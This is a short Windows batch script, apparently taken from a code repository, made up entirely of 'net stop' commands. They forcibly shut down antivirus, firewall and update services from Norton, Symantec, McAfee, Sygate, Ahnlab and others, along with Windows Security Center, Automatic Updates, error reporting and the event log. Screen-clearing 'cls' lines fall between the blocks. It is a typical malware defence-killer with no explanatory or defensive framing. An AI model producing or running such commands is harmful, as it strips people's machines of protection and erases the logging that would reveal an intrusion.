 net stop "Security Center" /y
net stop "Automatic Updates" /y
net stop "Symantec Core LC" /y
net stop "SAVScan" /y
net stop "norton AntiVirus Firewall Monitor Service" /y
net stop "norton AntiVirus Auto-Protect Service" /y
net stop "norton AntiVirus Auto Protect Service" /y
net stop "McAfee Spamkiller Server" /y
net stop "McAfee Personal Firewall Service" /y
net stop "McAfee SecurityCenter Update Manager" /y
net stop "Symantec SPBBCSvc" /y
cls
net stop "Ahnlab Task Scheduler" /y
net stop navapsvc /y
net stop "Sygate Personal Firewall Pro" /y
net stop vrmonsvc /y
net stop MonSvcNT /y
net stop SAVScan /y
net stop NProtectService /y
net stop ccSetMGR /y
net stop ccEvtMGR /y
net stop srservice /y
net stop "Symantec Network Drivers Service" /y
net stop "norton Unerase Protection" /y
net stop MskService /y
net stop MpfService /y
net stop mcupdmgr.exe /y
net stop "McAfeeAntiSpyware" /y
net stop helpsvc /y
net stop ERSvc /y
net stop "*norton*" /y
net stop "*Symantec*" /y
net stop "*McAfee*" /y
cls
net stop ccPwdSvc /y
net stop "Symantec Core LC" /y
net stop navapsvc /y
net stop "Serv-U" /y
net stop "norton AntiVirus Auto Protect Service" /y
net stop "norton AntiVirus Client" /y
net stop "Symantec AntiVirus Client" /y
net stop "norton AntiVirus Server" /y
net stop "NAV Alert" /y
net stop "Nav Auto-Protect" /y
cls
net stop "McShield" /y
net stop "DefWatch" /y
net stop eventlog /y